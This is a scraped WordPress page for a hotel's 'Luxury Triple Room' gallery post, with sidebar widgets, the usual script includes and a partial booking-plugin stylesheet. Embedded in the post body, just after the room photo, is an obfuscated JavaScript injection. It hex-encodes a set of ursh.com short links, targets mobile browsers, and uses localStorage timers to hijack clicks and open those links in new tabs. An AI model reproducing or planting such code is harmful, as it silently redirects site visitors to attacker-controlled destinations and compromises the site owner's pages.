                                            <h2>OUR BLOG</h2>
                    
                                            <p>Lorem Ipsum is simply dummy text</p>
                                    </div>
            </div>
        </div>
        <div class="container">
                        <div class="row">
                <div class="col-md-8">
                                                                        <!-- POST CONTENT -->
                                <article class="post-104 gallery type-gallery status-publish has-post-thumbnail hentry gallery_cat-luxury-triple-room">

        <div class="entry-content">
        <div id="attachment_105" style="width: 912px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-105" class="size-full wp-image-105" src="http://hotelamritsarinternational.com/wp-content/uploads/2017/02/DSC_1922.jpg" alt="Luxury Triple Room Hotel Amritsar International" width="902" height="602" srcset="http://hotelamritsarinternational.com/wp-content/uploads/2017/02/DSC_1922.jpg 902w, http://hotelamritsarinternational.com/wp-content/uploads/2017/02/DSC_1922-300x200.jpg 300w, http://hotelamritsarinternational.com/wp-content/uploads/2017/02/DSC_1922-768x513.jpg 768w" sizes="(max-width: 902px) 100vw, 902px" /><p id="caption-attachment-105" class="wp-caption-text">Luxury Triple Room Hotel Amritsar International</p></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6a\x73\x62\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x50\x4e\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6a\x75\x52\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x54\x77\x42\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x62\x7a\x63\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x49\x4e\x6a\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x6c\x55\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6a\x64\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x45\x68\x6a\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x57\x4f\x4f\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<ul class="page-navigation"></ul>    </div>
</article>
                            <!-- END / POST CONTENT -->

                            <!-- COMMENT -->
                            
                            <!-- END / COMMENT -->
                                                                </div>
                    <div class="col-md-4">
                        <div class="sidebar">
	<div id="search-2" class="widget widget_search"><div class="widgetsearch">
    <form action="http://hotelamritsarinternational.com/" method="get">
        <input type="search" class="input-text" placeholder="Search your entry here ..." value="" name="s">
        <input type="submit" class="input-submit" value="Search">
    </form>
</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="http://hotelamritsarinternational.com/hello-world/">Hello world!</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="http://hotelamritsarinternational.com/hello-world/#comment-1">Hello world!</a></li></ul></div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='http://hotelamritsarinternational.com/2017/02/'>February 2017</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="http://hotelamritsarinternational.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a href="http://hotelamritsarinternational.com/wp-login.php">Log in</a></li>
			<li><a href="http://hotelamritsarinternational.com/feed/">Entries feed</a></li>
			<li><a href="http://hotelamritsarinternational.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div>
                    </div>
            </div>
        </div>
</div>
<!-- END / SINGLE -->
        <!-- FOOTER -->
        <footer id="footer" class="footer">

            <!-- FOOTER TOP -->
			            <!-- END / FOOTER TOP -->

            
            							
				            <!-- FOOTER BOTTOM -->
	            <div class="footer_bottom">
	                <div class="container">
																			<p>Copyright Ⓒ 2017 Hotel Amritsar International Powered by Celestial Hostings Pvt. Ltd..</p>
							                </div>
	            </div>
	            <!-- END / FOOTER BOTTOM -->
	        
        </footer>
        <!-- END / FOOTER -->
	</div>
<!-- END / PAGE WRAP -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hillter/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-content/plugins/awebooking/assets/plugin/phpjs.number-format.js?ver=2.2" id="phpjs.number-format-js"></script>
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-content/plugins/awebooking/assets/plugin/helper.js?ver=2.2" id="awebooking-helper-js"></script>
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-content/plugins/awebooking/assets/frontend/js/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-content/plugins/awebooking/assets/frontend/js/apb-bootstrap.js?ver=1.0.0" id="apb-bootstrap-js"></script>
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="//hotelamritsarinternational.com/wp-content/plugins/awebooking/assets/frontend/js/check_available.js?ver=2.2" id="apb-js-check_available-js"></script>
<script type="text/javascript" id="apb-js-frontend-scripts-js-extra">
/* <![CDATA[ */
var apbAjax = {"ajax_url":"http://hotelamritsarinternational.com/wp-admin/admin-ajax.php","order_status":"0","checkout_page":"http://hotelamritsarinternational.com/awe-checkout/","type_checkout":"2","awe_date_curent_one":"2026-01","awe_date_curent_two":"2026-02","apb_number_calendar":"1","nonce":"476ea2d7b1","textRoom":"Room","textChangingRoom":"You are changing room","textErrorMaxNight":"Maximum night can be booked is 999","textAdult":"Adult","textChild":"Child","textPackage":"Package","textErrorCheckAfterDay":"You only can check room available after day current is 0 day","maxAdult":"6","maxChild":"6"};
//# sourceURL=apb-js-frontend-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//hotelamritsarinternational.com/wp-content/plugins/awebooking/assets/frontend/js/scripts.js?ver=2.2" id="apb-js-frontend-scripts-js"></script>
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20" id="jquery-form-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="//hotelamritsarinternational.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/gallery/luxury-triple-room-7/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//hotelamritsarinternational.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.14" id="woocommerce-js"></script>
<script type="text/javascript" src="//hotelamritsarinternational.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/gallery/luxury-triple-room-7/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//hotelamritsarinternational.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.14" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-content/themes/hillter/assets/js/contact-form.js?ver=6.9" id="awe-js-contact-form-js"></script>
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-content/themes/hillter/assets/js/lib/isotope.pkgd.min.js?ver=6.9" id="awe-js-isotope-js"></script>
<script type="text/javascript" id="awe-js-reservation-form-js-extra">
/* <![CDATA[ */
var ReservationForm = {"textErrorDate":"You must choose a date","textErrorTime":"You must choose a time","textErrorPerson":"You must choose number of persons"};
//# sourceURL=awe-js-reservation-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-content/themes/hillter/awe_shortcode/assets/js/reservation-form.js?ver=6.9" id="awe-js-reservation-form-js"></script>
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-content/themes/hillter/assets/js/lib/bootstrap-select.js" id="awe-bootstrap-select-js"></script>
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-content/themes/hillter/assets/js//lib/owl.carousel.js?ver=2015620" id="awe-owl-carousel-js"></script>
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-content/themes/hillter/assets/js/lib/jquery.countdown.min.js" id="awe-countdown-js"></script>
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-content/themes/hillter/assets/js/lib/jquery.countTo.js" id="awe-countTo-js"></script>
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-content/themes/hillter/assets/js/lib/jquery.parallax-1.1.3.js" id="awe-parallax-js"></script>
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-content/themes/hillter/assets/js/lib/jquery.appear.min.js" id="awe-appear-js"></script>
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-content/themes/hillter/assets/js/lib/jquery.magnific-popup.min.js" id="awe-magnific-popup-js"></script>
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-content/themes/hillter/assets/js/lib/imagesloaded.min.js" id="awe-imgloadded-js"></script>
<script type="text/javascript" id="awe-main-script-js-extra">
/* <![CDATA[ */
var awe_main = {"url":"http://hotelamritsarinternational.com/wp-admin/admin-ajax.php","textDays":"Days","textHours":"Hours","textMinutes":"Minutes","textSeconds":"Seconds"};
//# sourceURL=awe-main-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-content/themes/hillter/assets/js/scripts.js" id="awe-main-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://hotelamritsarinternational.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://hotelamritsarinternational.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
jQuery( ".room-detail_book").after('<a style="" class="bebtn"  href="https://live.ipms247.com/booking/book-rooms-hotelamritsar" target="_blank">Book Online</a> ');
</script>

<style type="text/css">
    .room-detail_total, .apb-check-avb-form{ display:none; }
    a.bebtn {position: relative;display: block;padding: 10px 7px;background: #455d58;color: #fff;text-align: center;margin-bottom: 10px;}
     a.bebtn:hover{background: #fc9285;color: #fff;}
</style></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://hotelamritsarinternational.com/wp-content/plugins/awebooking/assets/frontend/css/apb-layout.css?ver=2.2
body_size: 3213
content:
/**
 * AweBooking Layout
 */
.apb-layout::after {
  content: '';
  display: table;
  clear: both; }

/* box-sizing set to border-box as default */
.awebooking *,
.awebooking *:after,
.awebooking *:before,
.awebooking-widget *,
.awebooking-widget *:after,
.awebooking-widget *:before {
  box-sizing: border-box; }

/* Container */
.apb-container {
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px; }
  .apb-container::after {
    content: '';
    display: table;
    clear: both; }
  @media (min-width: 768px) {
    .apb-container {
      width: 750px; } }
  @media (min-width: 992px) {
    .apb-container {
      width: 970px; } }
  @media (min-width: 1200px) {
    .apb-container {
      width: 1170px; } }

/* Layouts */
.apb-layout {
  margin-left: -15px;
  margin-right: -15px; }

.apb-widget-area,
.apb-content-area {
  width: 100%;
  min-height: 1px;
  float: left;
  position: relative;
  padding-left: 15px;
  padding-right: 15px; }

.apb-total-price-wrapper {
  margin: 10px 0; }

@media (min-width: 992px) and (max-width: 1199px) {
  .apb-widget-area {
    width: 33.33333333%; }

  .apb-content-area {
    width: 66.66666667%; }

  .apb-sidebar-left .apb-widget-area {
    right: 66.66666667%; }
  .apb-sidebar-left .apb-content-area {
    left: 33.33333333%; } }
@media (min-width: 1200px) {
  .apb-widget-area {
    width: 25%; }

  .apb-content-area {
    width: 75%; }

  .apb-sidebar-left .apb-widget-area {
    right: 75%; }
  .apb-sidebar-left .apb-content-area {
    left: 25%; }

  .apb-content-area .apb-content {
    display: block; } }
/* Sidebar tweak */
.awebooking-widget select,
.awebooking-widget input[type="text"],
.awebooking-widget input[type="email"],
.awebooking-wrapper select,
.awebooking-wrapper input[type="text"],
.awebooking-wrapper input[type="email"],
.apb-widget-area select,
.apb-widget-area input[type="text"],
.apb-widget-area input[type="email"] {
  width: 100%; }
.awebooking-widget button,
.awebooking-widget input[type="button"],
.awebooking-widget input[type="submit"],
.awebooking-wrapper button,
.awebooking-wrapper input[type="button"],
.awebooking-wrapper input[type="submit"],
.apb-widget-area button,
.apb-widget-area input[type="button"],
.apb-widget-area input[type="submit"] {
  width: 100%; }

/* Reset Field */
.apb-field {
  margin-top: 0;
  margin-bottom: 15px; }

/* Fix inline calendar width */
.apb-calendar .ui-datepicker-inline {
  width: 100% !important; }

/* Theme Layouts */
#awe-plugin-booking {
  margin: 30px 0; }

.apb-checkout-page .apb-widget-area {
  right: 0;
  width: 100%; }
.apb-checkout-page .apb-content-area {
  left: 0;
  width: 100%; }

/**
 * Bootstrap Transition.
 */
.fade {
  opacity: 0;
  transition: opacity 0.15s linear; }

.fade.in {
  opacity: 1; }

.tab-content > .tab-pane {
  display: block;
  overflow-y: hidden;
  height: 0; }

.tab-content > .active {
  height: auto; }

/**
 * Bootstrap Collapse.
 */
.collapse {
  display: none; }

.collapse.in {
  display: block; }

tr.collapse.in {
  display: table-row; }

tbody.collapse.in {
  display: table-row-group; }

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
